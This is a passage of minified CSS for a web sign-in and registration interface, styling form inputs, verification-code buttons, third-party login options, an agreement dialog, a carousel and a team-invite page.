button{position:relative;z-index:1;display:block;min-width:112px;height:48px;padding:0 16px;border:none;border-radius:0;background-color:var(--theme-color);color:var(--text-theme-color);font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-common-form .ymc-input.code .input-suffix button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-common-form .ymc-input.code .input-suffix button:hover:after{width:100%}.ya-common-form .ymc-input.code .input-suffix button:active{background-color:var(--theme-btn-active-background)}.ya-common-form .ymc-input.code .input-suffix button:active:after{display:none}.ya-common-form .ymc-input.code .input-suffix button:disabled{width:auto;cursor:not-allowed}.ya-common-form .ymc-input.code .input-suffix button:disabled:after{width:100%}.ya-common-form .ymc-input .input-clear{right:16px!important;font-size:18px}.ya-common-form .ymc-input__container{width:100%;border-radius:4px}.ya-common-form .ymc-input__container .input-prefix{margin-right:1px;padding:0;border-radius:4px 0 0 4px;background:#fff}.ya-common-form .ymc-input__container .input-prefix input{height:48px;border:none;border-radius:4px 0 0 4px;-webkit-box-shadow:1px 0 0 #e1e4eb;box-shadow:1px 0 0 #e1e4eb}.ya-common-form .ymc-input__container .input-prefix input:focus,.ya-common-form .ymc-input__container .input-prefix input:hover{-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000}.ya-common-form .ymc-input__container input{border-radius:4px}.ya-common-form .ymc-input__container.error .error-label{font-size:14px}.ya-common-form .ymc-select.focus .ymc-input__container{border:1px solid #000}.ya-common-form .ymc-select .input-clear{right:16px!important;background-color:#fff;font-size:18px}.ya-common-form .ymc-select .ymc-select-dropdown{border-radius:8px}.ya-common-form .input-wrapper{overflow:hidden;border-radius:0}.ya-common-form .input-wrapper .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:4px 16px;font-size:16px}.ya-common-form .submit-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:48px;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ya-common-form .submit-button.loading:after{width:100%}.ya-common-form .submit-button:not(.loading)[disabled]{background:var(--theme-color);color:var(--text-theme-color);cursor:not-allowed}.ya-common-form .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:4px;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-common-form .submit-button:hover:after{width:100%}.ya-common-form .submit-button:active{background-color:var(--theme-btn-active-background)}.ya-common-form .submit-button:active:after{display:none}.ya-common-form .submit-button .ya-icon-loading{margin-right:8px;color:var(--text-theme-color);-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}@media screen and (max-width:1440px){.verify-container{margin-top:16px}.column-line,.input-line{margin-bottom:16px}.ymc-input__container.focus{border-color:#000!important}.ymc-input__container.error{margin-bottom:0;border-color:#f53!important}.ya-form-box-iframe .verify-container{margin-top:16px}.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .column-line{margin-bottom:16px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000!important}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0;border-color:#f53!important}}@media screen and (min-width:1440px){.verify-container{margin-top:24px}.column-line,.input-line{margin-bottom:24px}.ymc-input__container.focus{border-color:#000!important}.ymc-input__container.error{margin-bottom:0;border-color:#f53!important}.ya-form-box-iframe .verify-container{margin-top:20px}.ya-form-box-iframe .column-line,.ya-form-box-iframe .input-line{margin-bottom:20px}.ya-form-box-iframe .ymc-input__container.focus{border-color:#000!important}.ya-form-box-iframe .ymc-input__container.error{margin-bottom:0;border-color:#f53!important}}.ya-form-box-iframe .ya-icon-search{color:#000}.ya-form-box-iframe .el-input__inner{font-size:14px}.ya-form-box-iframe .ymc-input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ya-form-box-iframe .ymc-input.prefix .input-prefix{padding:0;font-size:16px}.ya-form-box-iframe .ymc-input.prefix .input-prefix span{color:#606266}.ya-form-box-iframe .ymc-input.code .input-suffix{padding:0;border:none;border-radius:0 50px 50px 0}.ya-form-box-iframe .ymc-input.code .input-suffix button{position:relative;z-index:1;display:block;height:100%;margin:0;padding:0 16px;border:none;border-radius:0 50px 50px 0;background-color:var(--theme-color);color:var(--text-theme-color);font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-form-box-iframe .ymc-input.code .input-suffix button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:0 50px 50px 0;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-form-box-iframe .ymc-input.code .input-suffix button:hover:after{width:100%}.ya-form-box-iframe .ymc-input.code .input-suffix button:active{background-color:var(--theme-btn-active-background)}.ya-form-box-iframe .ymc-input.code .input-suffix button:active:after{display:none}.ya-form-box-iframe .ymc-input.code .input-suffix button:disabled{cursor:not-allowed}.ya-form-box-iframe .ymc-input.code .input-suffix button:disabled:after{width:100%}.ya-form-box-iframe .ymc-input .input-clear{right:16px!important;font-size:18px}.ya-form-box-iframe .ymc-input__container{width:100%}.ya-form-box-iframe .ymc-input__container .input-prefix{margin:0;padding:0;border-radius:50px 0 0 50px}.ya-form-box-iframe .ymc-input__container .input-prefix input{height:30px;border:none;border-radius:50px 0 0 50px;-webkit-box-shadow:none;box-shadow:none;line-height:30px}.ya-form-box-iframe .ymc-input__container .input-prefix input:focus,.ya-form-box-iframe .ymc-input__container .input-prefix input:hover{-webkit-box-shadow:none;box-shadow:none}.ya-form-box-iframe .ymc-input__container.error .error-label{font-size:14px}.ya-form-box-iframe .ymc-input i.input-eye{line-height:28px}.ya-form-box-iframe .ymc-input__container .error-label{top:31px}.ya-form-box-iframe .ymc-input__container.icon-suffix .input-icon-suffix i{line-height:32px}.ya-form-box-iframe .ya-common-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:calc(100% - 160px);margin-top:24px;padding-bottom:32px}.ya-form-box-iframe .ya-common-form .ymc-input__container.error .error-label{font-size:12px}.ya-form-box-iframe .ya-common-form .column-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#909399}.ya-form-box-iframe .ya-common-form .column-line .ymc-select{width:188px;font-size:16px}.ya-form-box-iframe .ya-common-form .column-line .ymc-select:not(:last-child){margin-right:24px}.ya-form-box-iframe .ya-common-form .column-line .ymc-select .input-wrapper{overflow-x:hidden}.ya-form-box-iframe .ya-common-form .column-line .ymc-select .input-wrapper .ymc-input__inner{width:100%}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox{height:auto}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox,.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox>div{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-icon,.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox>div .ymc-checkbox-input{margin-top:0}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .ymc-checkbox-icon{background:none;line-height:22px}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .checkbox-label{height:auto;line-height:22px;cursor:default}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .checkbox-label span{color:#909399}.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .agree-error-message{position:absolute;left:0;margin-top:-2px;color:#f53;font-size:12px}.ya-form-box-iframe .ya-common-form .column-line a{color:#909399;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-form-box-iframe .ya-common-form .column-line a:hover{color:var(--theme-color)}.ya-form-box-iframe .ya-common-form .input-line{position:relative;font-size:0}.ya-form-box-iframe .ya-common-form .input-line .input-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1}.ya-form-box-iframe .ya-common-form .input-line .input-wrapper .ymc-input__inner{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50px}.ya-form-box-iframe .ya-common-form .input-line .arrow-icon,.ya-form-box-iframe .ya-common-form .input-line .clear-icon{font-size:16px}.ya-form-box-iframe .ya-common-form .input-line.password .input-clear{right:40px!important;font-size:18px}.ya-form-box-iframe .ya-common-form .input-line.password .input-clear+.input-eye{right:16px!important;font-size:18px}.ya-form-box-iframe .ya-common-form .verify-error{position:absolute;bottom:-20px;margin-top:0;font-size:12px}.ya-form-box-iframe .ya-common-form .account-error,.ya-form-box-iframe .ya-common-form .verify-error{display:block;color:#f53;font-size:12px}.ya-form-box-iframe .ya-common-form .account-error.center,.ya-form-box-iframe .ya-common-form .verify-error.center{text-align:center}.ya-form-box-iframe .ya-common-form .verify-container{position:relative}.ya-form-box-iframe .ya-common-form .input-wrapper{overflow:hidden;border-radius:50px}.ya-form-box-iframe .ya-common-form .input-wrapper .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:4px 16px;font-size:14px}.ya-form-box-iframe .ya-common-form .ymc-select .input-clear{right:16px!important;background-color:#fff;font-size:18px}.ya-form-box-iframe .ya-common-form .ymc-select .ymc-select-dropdown{border-radius:8px}.ya-form-box-iframe .ya-common-form .submit-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:48px;margin-top:16px;border:none;border-radius:50px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ya-form-box-iframe .ya-common-form .submit-button.loading{background:var(--theme-color)}.ya-form-box-iframe .ya-common-form .submit-button.loading:after{width:100%}.ya-form-box-iframe .ya-common-form .submit-button:not(.loading)[disabled]{background:#f5f7fa;color:#909399;cursor:not-allowed}.ya-form-box-iframe .ya-common-form .submit-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:50px;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-form-box-iframe .ya-common-form .submit-button:hover:after{width:100%}.ya-form-box-iframe .ya-common-form .submit-button:active{background-color:var(--theme-btn-active-background)}.ya-form-box-iframe .ya-common-form .submit-button:active:after{display:none}.ya-form-box-iframe .ya-common-form .submit-button .ya-icon-loading{margin-right:8px;color:var(--text-theme-color);-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}.ya-form-box-iframe .scroll-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:auto;min-height:0}.ya-form-box-iframe .scroll-container::-webkit-scrollbar{width:14px}.ya-form-box-iframe .scroll-container::-webkit-scrollbar-button{width:0;height:0}.ya-form-box-iframe .scroll-container::-webkit-scrollbar-thumb{border:4px solid #fff;border-radius:8px;background-color:rgba(33,35,41,.2)}.ya-form-box-iframe .ya-common-form-bottom{height:80px}.ya-form-box-iframe.is-overseas .input-line{margin-bottom:16px!important}.ya-form-box-iframe.is-overseas .column-line{margin-bottom:10px!important}.ya-form-box-iframe.is-overseas .verify-container{margin-top:10px}.ya-form-box-iframe.is-overseas .submit-button{margin-top:12px!important}.ya-form-box-iframe.is-overseas .error-label{line-height:unset!important}.fade-enter-active,.fade-leave-active{-webkit-transition:opacity .3s;transition:opacity .3s}.fade-enter,.fade-leave-to{opacity:0}.ya-agreement-dialog{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,.3);-webkit-transition:all .3s ease;transition:all .3s ease}.ya-agreement-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:664px;height:400px;border-radius:8px;background-color:#fff}.ya-agreement-dialog__container,.ya-agreement-dialog__container .dialog-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ya-agreement-dialog__container .dialog-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:50px;padding:12px 16px;border-bottom:1px solid #f0f3fa;font-size:18px;line-height:50px}.ya-agreement-dialog__container .dialog-header .close-icon{font-size:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-agreement-dialog__container .dialog-header .close-icon:hover{color:#f53}.ya-agreement-dialog__container .dialog-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:24px;text-align:center}.ya-agreement-dialog__container .dialog-body h2{margin-bottom:40px;font-weight:400;font-size:24px}.ya-agreement-dialog__container .dialog-body p{color:#606266;font-size:16px}.ya-agreement-dialog__container .dialog-body a{color:var(--theme-color)}.ya-agreement-dialog__container .dialog-body a:hover{text-decoration:underline}.ya-agreement-dialog__container .dialog-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;border-top:1px solid #f0f3fa;background-color:#fafcff}.ya-agreement-dialog__container .dialog-footer .agree-button{display:block;height:32px;padding:0 16px;border:none;border-radius:4px;background-color:var(--theme-color);color:#fff;font-weight:400;font-size:14px;line-height:32px;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-agreement-dialog__container .dialog-footer .agree-button:hover{background-color:rgba(var(--theme-color-rgb),.8)}.ya-promotional-carousel{position:relative;overflow:hidden;width:100%;max-width:336px;height:414px;margin:0 auto;background:#fff}.ya-promotional-carousel-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out}.ya-promotional-carousel-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%}.ya-promotional-carousel-slide img{-o-object-fit:contain;object-fit:contain;width:100%}.ya-promotional-carousel-dots{position:absolute;bottom:12px;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ya-promotional-carousel-dots .dot{width:8px;height:8px;border-radius:50%;background:rgba(0,0,0,.2);cursor:pointer}.ya-promotional-carousel-dots .dot.dot--active{background:var(--theme-color)}.google-message-tip{top:36%;padding:12px 16px;border:0 none;border-radius:8px;background-color:rgba(33,35,41,.8)}.google-message-tip .ya-icon{margin-right:8px;color:#fff;font-size:16px}.google-message-tip .el-message__content{color:#fff;font-size:14px}.ding-talk-message-tip{padding:12px 16px;border:0 none;border-radius:8px}.ding-talk-message-tip .ya-icon-success{margin-right:8px;color:#77b300;font-size:16px}.ding-talk-message-tip .ya-icon-tip{margin-right:8px!important;color:#f93;font-size:16px}.ding-talk-message-tip .el-message__content{color:#606266;font-size:14px}.ya-third-party-login{margin-top:24px}.ya-third-party-login-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:8px;padding:0 4px;color:#909399}.ya-third-party-login-title>span{margin:0 8px}.ya-third-party-login-title:after,.ya-third-party-login-title:before{content:"";display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;height:1px;background-color:#909399}.ya-third-party-login-tab{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-third-party-login-tab,.ya-third-party-login-tab__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ya-third-party-login-tab__item{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;margin:0 8px;cursor:pointer}.ya-third-party-login-tab__item-name{color:#909399;font-size:14px;line-height:22px}.ya-third-party-login-tab__item img{display:block;-o-object-fit:cover;object-fit:cover;width:22px;height:22px}.ya-third-party-login-tab__item img.gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ya-third-party-login-tab__item img.gray:hover{-webkit-filter:unset;filter:unset}.ya-third-login__wx-scan{margin-bottom:24px}.ya-third-login__third-ways .ya-third-party-login-title{padding:0 84px}.ya-form-box{margin:48px 0}.ya-form-box.ya-form-box-iframe{width:100%;height:100%;margin:0}.ya-form-box.ya-form-box-iframe .ya-common-form{margin-top:16px}.ya-form-box.ya-form-box-iframe .ya-common-form .submit-button{height:40px}.ya-form-box.ya-form-box-iframe .ya-common-form .column-line .ymc-checkbox .checkbox-label{line-height:20px}.ya-form-box.ya-form-box-iframe .ya-form-box-brand-logo{display:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:calc(100% - 32px);min-height:0;margin-top:0;padding:0 16px;border-radius:16px;-webkit-box-shadow:none;box-shadow:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .form-title-wrapper{padding-top:16px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .form-title-wrapper h3{font-size:16px;line-height:32px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button{position:relative;z-index:1;background-color:var(--theme-color);color:var(--text-theme-color);font-size:14px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;background-color:var(--theme-btn-hover-background);-webkit-transition:all .5s ease;transition:all .5s ease}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:hover:after{width:100%}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:active{background-color:var(--theme-btn-active-background)}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:active:after{display:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:disabled{cursor:not-allowed}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-input.code .input-suffix button:disabled:after{width:100%}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .submit-button{overflow:hidden;background:unset;background-color:var(--theme-color);color:var(--text-theme-color);font-size:16px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .submit-button:active{background-color:var(--theme-btn-active-background)}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .submit-button:active:after{display:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-checkbox:not(.disabled).checked .ymc-checkbox-icon,.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ya-common-form .ymc-checkbox:not(.disabled):hover .ymc-checkbox-icon{color:var(--theme-color)}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container{-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;border:none;border:1px solid #e1e4eb;border-radius:50px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container.suffix .input-wrapper{min-height:auto;border-top-right-radius:0;border-bottom-right-radius:0}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-prefix{height:auto}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-prefix~.input-wrapper{border-left:none}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-wrapper{min-height:auto}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-suffix{height:auto}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input__container .input-suffix button{border-radius:0 50px 50px 0}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-checkbox .ymc-checkbox-icon{font-size:12px;line-height:20px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-checkbox span.checkbox-label{margin-left:3px;font-size:12px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-checkbox input{width:12px;height:12px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper .ymc-input i.input-clear{top:-8px;font-size:14px}.ya-form-box.ya-form-box-iframe .ya-form-box-form-wrapper__right{width:100%}.ya-form-box.ya-form-box-iframe .ya-language-switcher-wrapper{display:none}.ya-form-box-brand-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:40px;color:#fff}.ya-form-box-brand-logo img{display:block;max-height:100%}.ya-form-box-invite-wrapper{margin:18px 0 -22px;padding:24px 0 16px;border-radius:4px;background-color:var(--theme-bg-color);text-align:center}.ya-form-box-invite-wrapper .invite-info{margin-bottom:18px;font-size:16px}.ya-form-box-invite-wrapper .invite-info .inviter-name,.ya-form-box-invite-wrapper .invite-info .team-name{color:var(--theme-color);font-size:16px}.ya-form-box-invite-wrapper .invite-info .invite-desc{margin:0 12px;color:#303133}.ya-form-box-invite-wrapper .invite-tips{color:var(--theme-color-thin);font-size:14px}.ya-form-box-form-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:40px;padding:40px;border-radius:16px;background-color:#fff}.ya-form-box-form-wrapper__left{max-width:384px;margin-right:40px}.ya-form-box-form-wrapper__right{width:400px}.ya-form-box-form-wrapper__right.form-box-border{padding-left:48px;border-left:1px solid #d0d3d9}.ya-form-box .ya-language-switcher-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ya-form-box .ya-language-switcher{margin-top:12px}.ya-form-box .ya-language-switcher .language-option-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:8px}.ya-form-box .ya-language-switcher .language-option-list .language-item{position:relative;height:22px;padding:0 10px;color:#909399;line-height:22px;text-align:center;white-space:nowrap;cursor:pointer}.ya-form-box .ya-language-switcher .language-option-list .language-item:not(:last-child):after{content:"";position:absolute;top:45%;right:0;display:inline-block;width:2px;height:2px;border-radius:50%;background-color:#909399;-webkit-transform:translateY(50%);transform:translateY(50%)}.ya-form-box .ya-language-switcher .language-option-list .language-item.active,.ya-form-box .ya-language-switcher .language-option-list .language-item:hover{color:var(--theme-color)}.ya-fade-in-out-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ya-fade-in-out-enter-active,.ya-fade-in-out-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ya-fade-in-out-enter,.ya-fade-in-out-leave-to{opacity:0}.ya-tab-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:48px;border-bottom:1px solid #f0f3fa;background-color:#fff}.ya-tab-wrapper .tab{margin-right:24px;color:#606266;font-weight:400;font-size:16px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ya-tab-wrapper .tab.active,.ya-tab-wrapper .tab:hover{color:#000}.ya-tab-wrapper .tab-bar{position:absolute;bottom:0;left:0;width:64px;height:4px;background-color:#000;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ya-complete-iframe{width:100%;height:100%}.ya-complete-iframe-title{font-weight:600;font-size:14px;line-height:22px}.ya-complete-iframe-subTitle{margin-top:4px;color:#212329;font-weight:400;font-size:12px;line-height:20px}.ya-complete-iframe .ya-form-box-iframe{display:-webkit-box;display:-ms-flexbox;display:flex}html[lang=en] .ya-form-box-iframe .ya-common-form .input-wrapper .ymc-input__inner{padding:4px 7px}.ya-join-team .user-desc{font-size:18px}.ya-join-team .user-desc :first-child{color:#303133}.ya-join-team .user-desc :last-child{color:#000}.ya-join-team .inviter-desc{margin:16px 0;font-size:18px}.ya-join-team .inviter-desc :first-child{margin-right:9px;color:#000}.ya-join-team .inviter-desc :last-child{color:#606266}.ya-join-team .team-name{margin-bottom:32px;color:var(--theme-color);font-weight:500;font-size:30px}.ya-join-team .join-button{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:400px;height:48px;border:none;border-radius:4px;background:var(--theme-color);color:var(--text-theme-color);font-size:18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ya-join-team .join-button:after{content:"";position:absolute;top:0;left:0;z-index:-1;display:block;width:0;height:100%;border-radius:4px;background-color:var(--theme-btn-hover-background);-webkit-transition:width .5s ease;transition:width .5s ease}.ya-join-team .join-button:hover:after{width:100%}.ya-join-team .join-button:active{background-color:var(--theme-btn-active-background)}.ya-join-team .join-button:active:after{display:none}.message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-bottom:32px;padding:12px 20px;border-radius:0 4px 4px 0;background-color:rgba(255,85,51,.08);color:#606266;font-size:14px}.message-icon{width:16px;height:100%}.message-icon .error-icon{color:#f53;font-size:16px}.message-content{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:8px;line-height:22px;word-break:break-all}.message-content .copy-icon{margin-left:8px;color:#d0d3d9;cursor:pointer}.product-list-dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:40px}.product-list-dialog .el-dialog__header{display:none}.product-list-dialog .el-dialog__body{padding:0}.product-list-dialog__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;color:#303133;font-weight:500;font-size:24px;line-height:32px}.product-list-dialog__list{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px;margin:40px 0 0 0;padding:0}.product-list-dialog__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:56px;padding:15px 0;border:1px solid #e1e4eb;border-radius:8px}.product-list-dialog__list__item:hover{border-color:rgba(0,230,160,.8);background:rgba(0,230,160,.8);cursor:pointer}.product-list-dialog__list__item img{height:28px}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.ya-register__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:16px;color:#f93;font-size:16px;line-height:24px}.ya-register__submit.loading .ya-icon-loading,.ya-register__submit.loading span{color:#f93}.ya-register__submit.success .ya-icon-sign,.ya-register__submit.success span{color:#77b300}.ya-register__submit .ya-icon{margin-right:4px;font-size:16px}.ya-register__submit .ya-icon-loading{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite}.ya-register__submit .ya-icon-sign{font-size:18px}.common-save-condition-message-pop{min-width:auto;padding:8px 12px;border:1px solid #ebeef5;border-radius:4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);-webkit-transition:all .5s;transition:all .5s}.common-save-condition-message-pop .theme-color{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:12px;font-size:12px}.common-save-condition-message-pop .theme-color:hover{border-bottom:1px solid #00e6a0}.common-save-condition-message-pop span{color:#303133;font-size:12px}.common-save-condition-message-pop .el-message__content{font-size:12px}.common-save-condition-message-pop 